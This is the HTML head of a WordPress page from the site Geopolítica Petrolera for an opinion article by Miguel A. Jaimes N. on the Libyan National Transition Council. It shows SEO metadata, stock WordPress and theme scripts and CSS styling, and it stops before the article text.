

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/
body_size: 19963
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Consejo Nacional de Transición. Por Miguel A. Jaimes N. - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Miguel Jaimes">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Consejo Nacional de Transición. Por Miguel A. Jaimes N. - Geopolítica Petrolera" />
	<meta property="og:description" content="Martes, 18/10/2011 03:00 PM  Rebeldes Asalariados Aún, cuando el canciller ruso rechazo y advirtió las pretensiones norteamericanas y del resto de las" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-12-04T02:30:17+00:00" />
	<meta name="author" content="Miguel Jaimes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Jaimes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/","url":"https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/","name":"Consejo Nacional de Transición. Por Miguel A. Jaimes N. - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"datePublished":"2014-12-04T02:30:17+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/"]}]},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Consejo Nacional de Transición. Por Miguel A. Jaimes N."}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465","name":"Miguel Jaimes","url":"https://geopoliticapetrolera.com/author/geo_ayuandate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Consejo Nacional de Transición. Por Miguel A. Jaimes N. del feed" href="https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/3806" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=3806' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fconsejo-nacional-de-transicion-por-miguel-jaimes-n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fconsejo-nacional-de-transicion-por-miguel-jaimes-n%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
